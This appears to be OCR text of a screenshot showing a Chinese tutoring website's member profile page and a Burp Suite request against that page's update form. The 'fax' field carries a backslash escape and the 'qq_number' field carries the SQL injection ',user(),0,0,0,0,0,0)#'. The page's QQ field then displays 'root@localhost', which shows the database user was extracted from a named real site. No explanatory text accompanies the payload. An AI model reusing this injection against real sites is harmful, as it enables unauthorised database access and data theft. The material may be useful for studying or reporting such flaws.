 www.yz-jj.com/person_manage.php
尊敬的aaaaaaxxxxaaa用户，欢迎您
扬州家教网
www.yzjjw.com
做家教
我的订单
财务管理
教员币
付中介费
基本资料
修改密码
我的订单
教员订单（客户找教员）
学员订单（客户找学员）
我的教员订单（我找教员）
我的学员订单（我找学员）
* 电子邮箱： qqsdsadxxasda@qq.com
* 姓 名： 姓：a 名：赵佳
* 性 别： 男 女
* 所在区域： 邗江区
* 地 址： aaaaaa
请填写您准确的工作地址或家庭地址，精确到某小区，某号楼，某室。
邮政编码： 361004
固定电话： +861012345678
* 移动电话： +861012345678
传 真： ',
QQ号码： root@localhost
* 您的身份： 教员 学员
举报
Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer
1 × 2 × 3 × 4 × 5 × 6 × 7 × 10 × 11 × 12 × 13
Go Cancel < >
Request
Raw Params Headers Hex
Content-Disposition: form-data; name="tel"
+861012345678
------WebKitFormBoundaryZZnW8py7dxM8ym7K
Content-Disposition: form-data; name="mobile"
+861012345678
------WebKitFormBoundaryZZnW8py7dxM8ym7K
Content-Disposition: form-data; name="fax"
\
------WebKitFormBoundaryZZnW8py7dxM8ym7K
Content-Disposition: form-data; name="qq_number"
,user(),0,0,0,0,0,0)#
------WebKitFormBoundaryZZnW8py7dxM8ym7K
Content-Disposition: form-data; name="user_type"
□□
------WebKitFormBoundaryZZnW8py7dxM8ym7K
Content-Disposition: form-data; name="file_info";
filename=""
Content-Type: application/octet-stream